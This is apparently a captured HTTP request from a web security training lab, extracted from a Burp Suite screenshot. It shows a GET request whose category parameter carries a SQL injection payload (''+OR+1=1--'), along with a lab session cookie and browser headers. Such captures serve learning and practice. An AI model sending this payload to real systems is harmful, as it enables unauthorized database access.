 Request
Pretty Raw Hex
\n
1 GET /filter?category='+OR+1=1-- HTTP/2
2 Host: 0a7000e403bdcb37a6a8cfbc00cf00c3.web-security-academy.net
3 Cookie: session=E3DHHxKwsRfLIq5h5kqPADMGWFpWSle0
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-419,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7